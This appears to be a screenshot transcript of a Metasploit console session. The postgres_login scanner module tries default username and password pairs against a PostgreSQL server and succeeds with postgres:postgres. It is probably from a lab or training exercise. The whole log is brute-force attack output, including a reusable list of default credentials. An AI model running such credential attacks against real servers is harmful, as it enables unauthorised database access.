 msf5 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.207.101.3:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.207.101.3:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.207.101.3:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.207.101.3:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.207.101.3:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.207.101.3:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.207.101.3:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.207.101.3:5432 - Login Successful: postgres:postgres@template1
[-] 192.207.101.3:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.207.101.3:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.207.101.3:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.207.101.3:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 192.207.101.3:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.207.101.3:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.207.101.3:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.207.101.3:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.207.101.3:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 192.207.101.3:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.207.101.3:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.207.101.3:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/postgres/postgres_login) >